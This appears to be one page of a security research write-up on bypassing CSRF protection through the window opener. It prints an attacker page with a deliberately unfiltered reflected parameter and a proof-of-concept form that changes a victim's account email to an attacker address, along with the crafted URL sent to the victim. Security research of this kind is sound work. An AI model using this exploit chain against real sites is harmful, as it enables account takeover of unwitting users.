 | Abusing Windows Opener To Bypass CSRF Protection | | Narendra Bhati | Page 6
4. Exploiting
After analysis, I found a way from where we can create an Opener Value which is HREF
HTML Tag.
So I created two pages
1) xss.php
2) csrf3.html
1) Both pages are hosted on attacker web server, Currently assume as “localhost”
"xss.php" is the page where I create a HREF link to the "csrf3.html"
“xss.php” is passing a parameter called “zip” as GET method. Basically I keep the “zip”
as un-filtered, so whatever you inject in this, will display on page as it as. So I injected
the HREF TAG as Below
<a href="http://127.0.0.1/csrf3.html">Link For Target Application</a>
2) The second csrf3.html page will be like this as we seen in previous.
<html>
<body>
<form action=”http://websecgeeks.com/home/accountsettings”
method=”POST”>
<input type=”hidden” name=”newemail” value=”attacker@attacker.com”
/>
<input type=”hidden” name=”Submit” value=”Save” />
<input type=”submit” value=”Submit form” />
</form>
</body>
</html>
And final URL which should be sent to victim is
http://127.0.0.1/xss.php?zip=<a href="http://127.0.0.1/csrf3.html">Link For Target
Application</a>
 